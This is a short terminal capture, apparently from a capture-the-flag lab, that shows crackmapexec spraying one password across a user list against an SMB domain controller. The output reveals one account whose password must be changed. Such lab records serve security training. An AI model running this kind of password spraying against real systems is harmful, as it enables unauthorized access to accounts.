 root@kali:~/ctf/razorblack# crackmapexec smb raz0rblack.thm -u users_list.txt -p password_list.txt --shares
SMB 10.10.123.53 445 HAVEN-DC [*] Windows 10.0 Build 17763 x64 (name:HAVEN-DC) (domain:raz0rblac
k.thm) (signing:True) (SMBv1:False)
SMB 10.10.123.53 445 HAVEN-DC [-] raz0rblack.thm\dport:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.123.53 445 HAVEN-DC [-] raz0rblack.thm\iroyce:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.123.53 445 HAVEN-DC [-] raz0rblack.thm\tvidal:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.123.53 445 HAVEN-DC [-] raz0rblack.thm\aedwards:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.123.53 445 HAVEN-DC [-] raz0rblack.thm\cingram:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.123.53 445 HAVEN-DC [-] raz0rblack.thm\ncassidy:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.123.53 445 HAVEN-DC [-] raz0rblack.thm\rzaydan:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.123.53 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.123.53 445 HAVEN-DC [-] raz0rblack.thm\rdelgado:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.123.53 445 HAVEN-DC [-] raz0rblack.thm\xyan1d3:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.123.53 445 HAVEN-DC [-] raz0rblack.thm\sbradley:roastpotatoes STATUS_PASSWORD_MUST_CHA
NGE
SMB 10.10.123.53 445 HAVEN-DC [-] Error enumerating shares: SMB SessionError: STATUS_USER_SESSIO
N_DELETED(The remote user session has been deleted.)
root@kali:~/ctf/razorblack#